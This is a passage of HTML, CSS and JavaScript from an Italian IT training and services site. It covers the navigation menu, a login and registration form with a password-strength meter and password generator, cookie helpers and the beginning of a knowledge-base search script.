        text-align: center;
        cursor: pointer;
        height: 40px;
        min-width: 60px;
    }

    #header a {
        text-decoration: none;
    }

    #header .sub {
        display: none;
        position: absolute;
        width: 100%;
        left: 0;
        background-color: #357FBD;
        border-bottom: 3px solid #357FBD;
        -webkit-box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        padding: 30px 0;
    }

    #header .open .sub {
        display: block;
    }

    #header .sub>div {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    #header ul {
        list-style: none;
        padding: 0 30px;
        margin: 0;
    }

    #header div>ul:not(:last-child) {
        border-right: 1px solid WHITE;
    }

    #header li {
        margin-bottom: 16px;
    }

    #header li.big {
        font-size: 16px;
        text-transform: uppercase;
        margin-bottom: 10px;
        border-bottom: 1px solid white;
    }

    #header * {
        color: white;
    }

    #header .sub a:hover {
        text-decoration: underline;
    }

    .item.open .itemLink:after {
        content: "";
        width: 0px;
        display: block;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }

    .itemLinkNot:after {
        content: "";
        width: 0px;
        display: none !important;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }
    
    .itemLink:hover {
    background-color: #3f8dcc;
}

    .sub li a i {
        margin-right: 10px;

    }

    .conf,
    .conf i {
        color: #FFEB3B !important;
    }

    .iconDiv {
        margin: 0 0 0 30px;
        width: 150px;
        height: 150px;
        padding: 30px;
        background: #66a2d4;
        border: 1px solid #66a2d4;
        -webkit-border-radius: 100%;
        border-radius: 100%;
    }

    .iconDiv img {
        width: 100%;
    }

    .storeButton {
        display: none;
        padding: 10px 15px;
        cursor: pointer;
    }

    .itemSearch {
        margin-left: auto;
        -webkit-align-self: center;
        -ms-flex-item-align: center;
        align-self: center;
    }

    .itemSearch input {
        width: 169px;
        border: 1px solid #2F72A9;
        outline: none !important;
        color: #333 !important;
        margin-right: -20px;
    }

    .itemSearch .fa {
        margin-left: 10px;
        cursor: pointer;
    }

    .itemSearch .fa-times {
        color: #C7C7CD !important;
        margin: 0 !important;
    }

    .itemDistributori:after {
        content: none !important;
    }

    @media(max-width: 926px) {
        #header {
            display: block;
            height: auto;
            padding: 0;
            max-height: -webkit-calc(100vh - 88px);
            max-height: calc(100vh - 88px);
            overflow-y: auto;
        }

        #header .item {
            display: none;
        }

        #header .itemLink {
            text-align: left;
            padding-left: 30px;
        }

        .item.open .itemLink:after {
            left: 0;
        }

        #header .sub {
            position: static;
            padding: 30px 0 14px
        }

        #header .sub>div {
            display: block;
        }

        #header .sub>div {
            display: block;
        }

        .iconDiv {
            display: none;
        }

        #header .sub>div {
            display: block;
        }

        .storeButton {
            display: block;
        }

        .itemSearch {
            margin-left: 0;
            padding: 10px 15px 10px 30px;
        }

        .itemSearch .fa {
            margin-left: 10px;
        }

        .itemSearch input {
            width: -webkit-calc(100% - 30px);
            width: calc(100% - 30px);
        }
    }

    @media(max-width: 529px) {
        #header {
            margin-top: 84px;
        }
    }

    .topBannerService.topBannerShop {
        margin-top: 0px !important;
    }

    @media(min-width: 769px) and (max-width: 799px) {
        #header {
            margin-top: 131px;
        }
    }

    @media(min-width: 799px) and (max-width: 1084px) {
        #header {
            margin-top: 98px;
        }
    }

    @media(min-width: 1085px) and (max-width: 1195px) {
        #header {
            margin-top: 131px;
        }
    }

    /* END HEADER */
</style>

<div id="header">

    <a href="#" class="storeButton">
        Store <i class="fa fa-caret-down"></i>
    </a>

    
        <div class="item" >
        <a class="itemLink itemLinkNot" href="/it/service/news/" title="News">News</a> 
    </div>

    <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/knowledge_base/knowledge_base.php" title="Knowledge Base">Guide</a>
    </div>
    
    <div class="item" style="border-right:1px solid white;">
        <div class="itemLink">Processi</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/process.svg" alt="processi">
                </div>
                <ul>
                    <li class="big">Processi</li>
                    <li>
                        <a href="/it/service/event/Migrazione-vmware-proxmox.php">Migrazione da VMWare a Proxmox</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/press/" title="Press">Press</a>
    </div>-->
    


    <div class="item">
        <div class="itemLink">MSP-CSP</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/msp.svg" alt="msp">
                </div>
                <ul>
                    <li class="big">Il modello MSP</li>
                    <li>
                        <a href="/it/msp-csp/msp/why_msp.php">Cos'è un MSP</a><br />
                    </li>
                    <li>
                        <a href="/it/service/freetrial/MSP.php">Richiedi il contratto MSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> Il modello CSP</li>
                    <li>
                        <a href="/it/msp-csp/csp/why_csp.php">Cos'è un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_servizi_msp_clou_based.php">Servizi MSP Cloud Based</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_diventare_lato_provider.php">Diventare CMSP lato Provider</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_skill.php">Skill di un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_punti_msp_cardine.php">Vantaggi di un CSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> GDPR & Compliance</li>
                   <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Analisi e Gestione del rischio">Analisi e Gestione del rischio</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Gestione dei Data Breach">Gestione dei Data Breach</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso PrivacyRID">PrivacyRID</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso I diritti degli interessati">I diritti degli interessati</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Data-Breach-Defence.php" title="Talk Data Breach Defence">Talk Data BreachDefence</a><br />
                    </li>
                </ul>
                
                <ul>
                    <li class="big">Mappe</li>
                    <li>
                        <a href="../../service/distributoriIt/distributori-informatica-italia.php?toH=msp-csp">Mappa Distributori IT Italia</a><br />
                    </li>
                    <li>
                        <a href="/it/service/cloud_provider/cloud-service-provider.php">Mappa Cloud Provider Italia</a><br /> 
                    </li>
                </ul>
                <ul>
                    <li class="big">Risorse</li>
                    <li>
                        <a href="/it/msp-csp/msp/techTribe_msp.php">TechTribe | Community </a><br />
                    </li>
                     <li>
                        <a href="/it/service/video_channel_premium/detail.php?page=mspRT.php">I consigli di Richard Tubb | Video</a><br />
                    </li>
                    <li>
                        <a href="/it/service/news/?text=msp">MSP | Articoli </a><br />
                    </li>
                    <li>
                        <a href="https://www.coretech.it/it/service/articoli/index.php?findtext=cloud+provider" title="Articoli Cloud Provider">CSP | Articoli</a><br />
                    </li>
                    <li>
                        <a href="/it/service/articoli/index.php?tag=GDPR" title="Articoli GDPR">GDPR | Articoli</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
        <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/cloud_academy/coretech_cloud_academy.php" title="CoreTech Cloud Academy">Cloud Academy</a>
    </div>  
     
    <div class="item" style="">
        <a class="itemLink itemLinkNot" href="/it/service/onpremises_video/index.php" title="Video On Premises">Video On Premises</a>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/resource_free/" title="Risorse Gratuite">Risorse Gratuite</a>
    </div>-->
       

<!--

 <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="diventa autore">Diventa Autore</a>
    </div>-->

</div>
<div style="clear:both;"></div><style>
    /* .chosen-container-single .chosen-single div b {
        margin-top: 40%;
    } */
    .chosen-container-single{
        width: 100% !important;
    }
    .chosen-single{
        border-radius:0 !important;
        height: 34px !important;
        background: none !important;
        border: 1px solid #ccc !important;
        line-height: 35px !important;
    }
    #service_sms_register:hover {
        background-color: #499349 !important;
    }
</style>
<div class="modal fade" id="service_leed_modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header" hidden>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">&times;</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <ul class="nav nav-tabs auto" style="margin:0px;border-bottom: 2px solid grey;">
                    <li class="nav-item blue active" style="width: 50%;">
                        <a id="loginTab" style="padding:12px;background: whitesmoke;color: #333;font-weight: 900;margin: 0px;border-radius: 0px;text-align: center;border: none;" data-toggle="tab" aria-expanded="false" class="nav-link blue active" href="#login">Login</a>
                    </li>
                    <li class="nav-item blue" style="width: 50%;">
                        <a id="registerTab" style="padding:12px;background: whitesmoke;color: #333;font-weight: 900;margin: 0px;border-radius: 0px;text-align: center;border: none;" data-toggle="tab" aria-expanded="false" class="nav-link blue" href="#register">Registrati</a>
                    </li>
                </ul>
                <div id="login" class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100" style="padding: 10px 10px 0px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div style="margin: 0px;">
                                        <div class="row">
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-7">
                                            </div>
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-5">
                                                <a href="/it/" style="background-color: white !important; color: #396386 !important; border-color: transparent !important;">
                                                    <i class="fa fa-home"></i> chiudi e torna alla home
                                                </a>
                                            </div>
                                        </div>
                                        <hr style="margin-top: 10px;margin-bottom: 10px;">
                                    </div>
                                    <div>
                                        Per visualizzare Video, Articoli, KB e Configuratori inserisci username e password oppure crea il tuo account come semplice <a class="toregister" href="#" onclick="return false;">Visitatore</a> o come <a target="blank" href="/it/service/partner/partner.php?shopcart=1&from=configurator">Partner</a>!
                                        <br>
                                        <br>

                                        <b id='playlistCount'></b> playlist con <b id='registrationCount'></b> videoguide<br>
                                        <b id='kbCount'></b> knowledge base <br>
                                        <b id='newsCount'></b> news e blog <br>
                                    </div>
                                </small>
                            </div>
                        </div>
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5 10px;">
                            <div class="flexContent">
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="service_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#service_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#337ab7" style="cursor: pointer;">clicca qui</font></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="5" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'account è stato bloccato.</small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_login-password" placeholder="Password"><small class='pull-right'><a id="service_pwforgot" onclick='return false;' href='#'>Password dimenticata?</a></small>
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary service_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#service_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="service_account-nolog-err0"><br class="interruptBr"><small>email o\e password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="greenover btn btn-secondary toregister">Crea il tuo Account Visitatore</button>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" href="/it/service/partner/partner.php?shopcart=1&from=knowledge_base" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div id="register" class="tab-pane">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100" style="padding: 10px 10px 0px 10px;">
                            <div class="flexContent" style="margin-bottom: -15px;">
                                <small>
                                    <div style="margin: 0px;">
                                        <div class="row">
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-7">
                                            </div>
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-5">
                                                <a href="/it/" style="background-color: white !important; color: #396386 !important; border-color: transparent !important;">
                                                    <i class="fa fa-home"></i> chiudi e torna alla home
                                                </a>
                                            </div>
                                        </div>
                                        <hr style="margin-top: 10px;margin-bottom: 10px;">
                                    </div>
                                    Registrati per accedere <b>gratuitamente</b> ai nostri contenuti formativi.<br><br>
                                </small>
                            </div>
                        </div>
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 0 10px;">
                            <div class="flexContent">
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="service_register-email" placeholder="E-mail">
                                    <font class="control-err-message" data-value="#service_register-email" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr"><small>Inserire un indirizzo email valido, es "example@gmail.com"</small></font>
                                    <font class="control-err-message" data-value="#service_register-email" data-type="1" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'indirizzo email è già utilizzato.</small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="text" class="form-control removeRed" id="service_register-name" placeholder="Nome e Cognome">
                                    <font class="control-err-message" data-value="#service_register-name" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small>Nome e Cognome in formato errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="text" class="form-control removeRed" id="service_register-business_name" placeholder="Società">
                                    <font class="control-err-message" data-value="#service_register-business_name" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small>Ragione sociale in formato errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_register-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_register-rpassword" placeholder="Ripeti password">
                                    <font class="control-err-message" data-value="#service_register-password" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err0"><br class="interruptBr">
                                    <small>La password deve avere un minimo di 8 caratteri e un massimo di 24</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="1" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err1"><br class="interruptBr">
                                    <small>La password deve contenere almeno un numero</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="2" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err2"><br class="interruptBr">
                                    <small>La password deve contenere almeno 1 lettera maiuscola</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="3" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err3"><br class="interruptBr">
                                    <small>La password deve contenere almeno 1 lettera minuscola</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-rpassword" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-rpassword-err0"><br class="interruptBr">
                                    <small>Le due password inserite non combaciano</small>
                                    </font>
                                </div>
                                <div>
                                    
<script src="../../../../_public/library/zxcvbn/zxcvbn-4.2.0.min.js" type="text/javascript"></script>
<div class="meter-box">
    <meter optimum="4" high="3" low="2" max="4" value="0" id="password-strength-meter-1643209373" style="margin: 0px;"></meter>
    <b class="meter-txt">
        <div>
            <div style="padding-top: 4px; padding-bottom: 2px;">
                Securty level: <font color="grey">Worst</font>
            </div>
        </div>
    </b>

    <p class="meter-alert">
    </p>

    <template class="pwd-alert-number">password must contain a number</template>
    <template class="pwd-alert-lowercase">password must contain a lowercase letter</template>
    <template class="pwd-alert-uppercase">password must contain a upeprcase letter</template>
    <template class="pwd-alert-specialcharacter">password must contain a special character</template>
    <template class="pwd-alert-length">password must contain minimum 8 characters</template>

    <template class="pwd-level-worst">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='grey'>Worst</font>
        </div>
    </template>
    <template class="pwd-level-bad">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='red'>Bad</font>
        </div>
    </template>
    <template class="pwd-level-weak">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='orange'>Weak</font>
        </div>
    </template>
    <template class="pwd-level-good">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='green'>Good</font>
        </div>
    </template>
    <template class="pwd-level-strong">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='green'>Strong</font>
        </div>
    </template>

    <template id='pwd-template-password-show'>Show password</template>
    <template id='pwd-template-password-hide'>Hide password</template>
</div>

<script>
    $(document).ready(function () {
        var alertTextArray = {
            "pwd-alert-number": $('.pwd-alert-number').html(),
            "pwd-alert-lowercase": $('.pwd-alert-lowercase').html(),
            "pwd-alert-uppercase": $('.pwd-alert-uppercase').html(),
            "pwd-alert-specialcharacter": $('.pwd-alert-specialcharacter').html(),
            "pwd-alert-length": $('.pwd-alert-length').html()
        };

        var message = [];
        message.push(alertTextArray['pwd-alert-number']);
        message.push(alertTextArray['pwd-alert-lowercase']);
        message.push(alertTextArray['pwd-alert-uppercase']);
        message.push(alertTextArray['pwd-alert-specialcharacter']);
        message.push(alertTextArray['pwd-alert-length']);

        $('.meter-alert').html("<span class='feedback'><i>" + message.join(', ') + "</i></span>");
        var password_show_text = $('#pwd-template-password-show').html();
        var password_hide_text = $('#pwd-template-password-hide').html();

        $(document).on('input', '#service_register-password', function () {
            var zxcvbnPassword = zxcvbn(this.value);
            var level = zxcvbnPassword.score;

            $('meter#password-strength-meter-1643209373').val(level);
            var txtArray = [
                $('.pwd-level-worst').html(),
                $('.pwd-level-bad').html(),
                $('.pwd-level-weak').html(),
                $('.pwd-level-good').html(),
                $('.pwd-level-strong').html()
            ];
            var message = [];
            if (!this.value.match(/[0-9]/g)) {
                message.push(alertTextArray['pwd-alert-number']);
            }
            if (!this.value.match(/[a-z]/g)) {
                message.push(alertTextArray['pwd-alert-lowercase']);
            }
            if (!this.value.match(/[A-Z]/g)) {
                message.push(alertTextArray['pwd-alert-uppercase']);
            }
            if (!this.value.match(/[!@#$%^&*(),.?":{}|<>]/g)) {
                message.push(alertTextArray['pwd-alert-specialcharacter']);
            }
            if (this.value.length < 8) {
                message.push(alertTextArray['pwd-alert-length']);
            }
            $('.meter-txt').html(txtArray[level]);
            $('.meter-alert').html("<span class='feedback'><i>" + message.join(', ') + "</i></span>");
        });
        $(document).on('click', '#service_register-password-randpwd', function (e) {
            e.preventDefault();
            e.stopPropagation();
            let randpwd = random_password();
            $('#service_register-password').val(randpwd);
            $('#service_register-password').trigger('input');
                $('#service_register-rpassword').val(randpwd);
                $('#service_register-rpassword').trigger('input');
        });
        $(document).on('click', '#service_register-password-show', function (e) {
            e.preventDefault();
            e.stopPropagation();

            var type = $('#service_register-password').prop('type');
            if (type === 'password') {
                $('#service_register-password').prop('type', 'text');
                $('#service_register-password-show').html(password_hide_text);
            } else {
                $('#service_register-password').prop('type', 'password');
                $('#service_register-password-show').html(password_show_text);
            }
        });

    });

    function rand(min, max) {
        return Math.floor(Math.random() * (max - min + 1) + min);
    }
    function rp() {
        var password = '';

        var lowercase = 'qwertyuiopasdfghjklzxcvbnm';
        var uppercase = 'QWERTYUIOPASDFGHJKLZXCVBNM';
        var number = '1234567890';
        var schar = '!@#$%^&*(),.?":{}|<>';

        var l;
        var u;
        var n;
        var s;

        var length = rand(12, 16);
        for (var i = 0; i < length; i++) {
            switch (rand(0, 3)) {
                case 0:
                    password += lowercase[rand(0, lowercase.length - 1)];
                    l = true;
                    break;
                case 1:
                    password += uppercase[rand(0, uppercase.length - 1)];
                    u = true;
                    break;
                case 2:
                    password += number[rand(0, number.length - 1)];
                    n = true;
                    break;
                case 3:
                    password += schar[rand(0, schar.length - 1)];
                    s = true;
                    break;
            }
        }

        password += l ? '' : lowercase[rand(0, lowercase.length - 1)];
        password += u ? '' : uppercase[rand(0, uppercase.length - 1)];
        password += n ? '' : number[rand(0, number.length - 1)];
        password += s ? '' : schar[rand(0, schar.length - 1)];

        return password;
    }
    function random_password() {
        var r;

        do {
            r = rp();
        } while (zxcvbn(r).score !== 4);

        return r;
    }

</script>
<link href="/it/service/public/passwordChecker/block.css" rel="stylesheet" type="text/css"/>

                                    <style>
                                        .meter-alert {
                                            margin-top: 0px !important;
                                        }
                                    </style>
                                </div>
                                <div style="margin-top: 10px;">
                                    <div class="row">
                                        <div class="col-xs-4 col-sm-4 col-md-4 col-lg-4" style="padding-right:2px">
                                            <select id="prefixSelect" class="form-control" style="border-radius:0">

                                            </select>
                                        </div>
                                        <div class="col-xs-8 col-sm-8 col-md-8 col-lg-8" style="padding-left:2px">
                                            <input type="tel" class="form-control removeRed" id="service_register_phone" placeholder="Telefono cellulare">
                                            <font class="control-err-message" data-value="#service_register_phone" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                            <small>Numero di telefono in formato errato</small>
                                            </font>
                                        </div>
                                    </div>
                                    <small><b>*Il numero di telefono cellulare verrà utilizzato unicamente per confermare la registrazione, tramite PIN. Non verrà utilizato a fini promozionali.</b></small>
                                    <center><div id="captcha_element" style="margin: 10px 0"></div></center>
                                </div>

                                <div style="margin-top: 10px;display:none;" id="confirmCodeDiv">
                                    <small>Inserisci il codice di verifica che è stato inviato al tuo telefono</small>

                                    <input type="text" class="form-control removeRed" id="confirmCode" placeholder="Codice di verifica">
                                    <font class="control-err-message" data-value="#service_register_code" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small id='verificationCodetext'>Codice errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 0px;">
                                    <label>
                                        <input style="margin-top: 0px;height: auto;" value="1" type="checkbox" id="service_account-personalData">
                                        <small>Ho preso visione della nostra <a class="pretty-blue" target="_blank" href="/it/service/chi_siamo/Privacy.php?">Informativa sulla Privacy</a> e nella nostra <a class="pretty-blue" target="_blank" href="/it/service/chi_siamo/cookiePrivacy.php">Cookie Policy</a></small>
                                    </label>
                                </div>
                                <font style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-personaldatawarningtext"><br class="interruptBr"><small>
                                    Per proseguire con la registrazione è necessario accettare dell'Informativa sulla Privacy e la Cookie Policy.</small></font>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary service_register_register" id="service_register_register" disabled>
                                        Registrati&nbsp;<i id="spinRegistration" class="fa fa-circle-o-notch fa-spin fa-3x fa-fw" style=" display: none;font-size:15px"></i>
                                    </button>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <link rel="stylesheet" href="/it/service/public/lead_modal/styleCSS.css">
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
    <link href="../../../../_public/library/chosen/chosen.min.css" rel="stylesheet">
    <script src="/it/service/public/lead_modal/functionJS.js"></script>
    <script src="../../../../_public/library/chosen/chosen.jquery.min.js"></script>
</div>                                                                          <script>
    
    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
    }

    function getCookie(cname) {
        var name = cname + "=";
        var decodedCookie = decodeURIComponent(document.cookie);
        var ca = decodedCookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "0";
    }
</script>

<link rel="stylesheet" href="/../../../_public/css/productPresentation.css">
<link rel="stylesheet" href="/../../../_public/css/kb.css">
<div id="lead_modal_source" style="display: none;">knowledge_base</div>
<div id="lead_modal_SourceID" style="display: none;">101049</div>

<style>
    @media(min-width:992px) {
        .paddingTop {
            padding-top: 115px !important;
        }
    }

    @media(max-width:991px) {
        .paddingTop {
            padding-top: 125px !important;
        }
    }
</style>
<section class="body-content nopadding paddingTop" style="overflow-wrap: break-word;">
    <div class="topBannerCategory" style="background: lightgray;">
        <h4 class="sectionTitle topBannerCategoryTitle" style="color: #2d4f6b">KNOWLEDGE BASE</h4>
        <img src="../../../_public/img/icon/kb.png" alt="Knowledge Base" style="width: 42px;filter:brightness(0.1) sepia(1) saturate(1000%) hue-rotate(175deg);">
    </div>
    <div class="container" style="padding: 15px !important;">
        <div class="flexBox">
            <div class="flexItem flex-lg-25 flex-md-25 flex-sm-100 flex-xs-100 firstFlex border1" style="display: flex;flex-direction: column;">
                <div style="margin-bottom: 20px;" class="flexContent">
    <div class="input-group input-group-lg" style="margin-bottom:5px; ">
        <input type="text" class="form-control shop-input" id="search" name="kbserach" placeholder="Trova la KB" autocomplete="off">
        <span class="input-group-btn">
            <button class="btn shop-fill-button shop-blue" id="s" type="submit" style="margin-right: 0px;">
                <i class="fa fa-search"></i>
            </button>
        </span>
    </div>
</div>


<template id="categoryTemplate">
    <h3><i class="fa fa-book fa-fw"></i> {-product-}</h3>
</template>
<template id="kbtemplate">
    <a class="link-hoverblue link-hoverblue-ordered" href="{-link-}"><i class="fa fa-file-text-o fa-fw"></i> {-title-}</a>
</template>
<template id="kbEmptytemplate">
    <p>Nessun risultato trovato</p>
</template>

<script>
    $(document).ready(function() {

        $('#search').keypress(delay(function(e) {
            filterMenuAndArticles($(this).val());
            searchMultiple()
        }, 500));

        $(document).on("click", "#s", function() {
            searchMultiple()
        });
        $("#search").keypress(function(e) {
            if (e.which == 13) {
                searchMultiple();
            }
        });

        function filterMenuAndArticles(searchValue) {

            $('.category-group').hide();

            $(`.category-group`)
                .filter(function(index) {
                    if (searchValue == '') {
                        returnSearch = true;
                    } else {
                        searchValue = searchValue.toLowerCase();
                        searchValueSplit = searchValue.split(" ");

                        title = $(' a', this).attr('title').toLowerCase();
                        subTitle = $(` .searchDiv`, this).text().toLowerCase();

                        returnSearch = false;
                        searchValueSplit.forEach((singleSearch) => {
                            if (title.indexOf(singleSearch) != -1 || subTitle.indexOf(singleSearch) != -1) {
                                returnSearch = true;
                            }
                        });
                    }
                    return returnSearch;

                })
                .show();

            visibleListLenght = $(`.category-group:visible`).length;
            if (visibleListLenght == 0) {
                $(`.category-group-empty`).show();
            } else {
                $(`.category-group-empty`).hide();
            }
        }

        function search() {
            searchVal = $("#search").val().trim();
            if (searchVal == '') {
                return;
            }

            $("#linkTarget").html('<br><br><br><br><center><i class="fa fa-spinner fa-spin fa-3x"></i></center>');

            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "search",
                    val: $("#search").val()
                },
                async: true,
                success: function(response) {
                    if (response.status === "success") {
                        $("#linkTarget").html("");
                        if (Object.keys(response.result).length > 0) {
                            $.each(response.result, function(k, v) {
                                var categoryTemplate = $("#categoryTemplate").html();
                                categoryTemplate = categoryTemplate.replace("{-product-}", k);
                                $("#linkTarget").append(categoryTemplate);
                                $.each(v, function(k2, v2) {
                                    var template = $("#kbtemplate").html();
